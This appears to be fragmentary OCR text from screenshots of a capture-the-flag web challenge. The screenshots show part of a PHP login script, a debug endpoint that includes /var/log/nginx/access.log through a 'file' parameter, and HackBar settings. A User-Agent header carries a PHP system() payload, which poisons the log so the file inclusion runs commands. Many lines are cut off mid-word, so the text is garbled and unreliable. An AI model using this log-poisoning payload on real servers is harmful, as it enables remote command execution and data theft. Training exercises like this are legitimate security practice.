 https://d10a6a2e-ed12-465c-9200-a5648586b74c.challenge.ctf.show/2.txt
3
1
3
<?php
error_reporting(0);
require_once "config.php";
$flag='ctfshow{922c6d17-4c2c-4817-b96e-ae3f900be933}';
$u=$_POST['u'];
$p=$_POST['p'];
if(isset($u) && isset($p)){
$conn = new mysqli($dbhost,$dbuser,$dbpwd,$dbname);
if(mysqli_connect_errno()){
d10a6a2e-ed12-465c-9200-a
https://d10a6a2e-ed12-465c-9200-a5648586b74c.challenge.ctf.show/debug/?file=/var/log/nginx/a...
3
1
3
172.12.129.208 - - [28/Oct/2024:00:38:49 +0000] "GET / HTTP/1.1" 200 12739 "https://d10a6a2e-ed12-465c-9200-
a5648586b74c.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36" 172.12.129.208 - - [28/Oct/2024:00:38:49 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74337 "https://d10a
465c-9200-a5648586b74c.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/130.0.0.0 Safari/537.36" 172.12.129.208 - - [28/Oct/2024:00:38:49 +0000] "GET /layui/css/global.css HTTP/1.1" 200 2
"https://d10a6a2e-ed12-465c-9200-a5648586b74c.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36" 172.12.129.208 - - [28/Oct/2024:00:38:49 +0000] "GET
Elements Console Network Application HackBar Sources Memory Adblock Plus Performance Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://d10a6a2e-ed12-465c-9200-a5648586b74c.challenge.ctf.show/debug/?file=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php system('cat /v